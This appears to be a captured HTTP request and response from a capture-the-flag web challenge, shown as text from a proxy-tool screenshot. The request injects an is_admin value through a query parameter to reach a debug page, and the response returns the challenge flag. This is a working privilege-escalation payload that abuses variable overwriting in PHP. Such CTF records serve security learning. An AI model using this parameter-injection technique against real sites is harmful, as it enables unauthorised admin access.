 Request
Pretty Raw Hex \n
1 GET /?action=debug&filters[is_admin]=1 HTTP/1.1
2 Host: 52.59.124.14:10018
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Aug 2023 10:59:48 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 211
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Debugger
</title>
13 </head>
14 <body>
15 <h1>
F-Debugger
</h1>
16 <p>
17
18 </p>
19 ENO{N3ver_3xtract_ok?}
</body>
20 <!-- view source: POST ?action=src -->
21 <span>
With <3 from @gehaxelt</span>
22 </html>
INSPECTOR